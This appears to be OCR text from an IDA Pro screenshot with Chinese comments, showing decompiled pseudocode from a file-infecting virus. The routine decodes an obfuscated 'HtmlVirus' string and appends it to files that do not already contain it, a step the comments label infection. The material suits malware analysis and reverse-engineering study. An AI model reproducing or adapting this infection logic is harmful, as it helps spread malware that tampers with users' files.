 IDA View-A 伪代码 -A 应用库模块列表 结构体 枚举 Imports Exports
24 System::__linkproc__ LStrAddRef(a1);
25 v11 = &savedregs;
26 v10[1] = (unsigned int)&loc_407ADE;
27 v10[0] = __readfsdword(0);
28 __writefsdword(0, (unsigned int)v10);
29 Fun_407650_ReadPEFile(v17, &pFile, a2, a3, a4);
30 Fun_405250_Decode("=nb{end'w{g>ispy>,.ps~*bb?2'gm.12&mmeb|'lwl's``wi:&9&#ibmnlw<%4+:?.nb{end9", "Search", &HtmlVirus);//
31 // 解密字符串
32 if ( !StrInStr(HtmlVirus, pFile) ) // 如果文件不存在该字符串，则感染
33 {
34 v9[2] = (unsigned int)&savedregs;
35 v9[1] = (unsigned int)&loc_407AB9;
36 v9[0] = __readfsdword(0);
37 __writefsdword(0, (unsigned int)v9);
38 if ( Sysutils::FileExists(v17) )
39 {
40 hFile = (void *)Sysutils::FileOpen(v17, 1u);
41 sub_4056FC((DWORD)hFile, 0);
42 if ( hFile != (void *)-1 )
43 {
44 System::__linkproc__ LStrCatN(&HtmlVirus, 3, v5, HtmlVirus, (int)dword_407B58, (int)&dword_407B64);
45 StrLen = LStrLen(HtmlVirus);
46 pHtmlVirus = (const void *)j_unknown_libname_76_0(StrLen);
47 sub_40572C((DWORD)hFile, pHtmlVirus); // 写入文件函数
48 sub_405758(hFile);
49 }
50 }
51 __writefsdword(0, v9[0]);
52 }
53 __writefsdword(0, v10[0]);
54 v11 = (int *)&loc_407AE5;
00006CA3 Fun_4079CC_VirusHtm:47 (407AA3)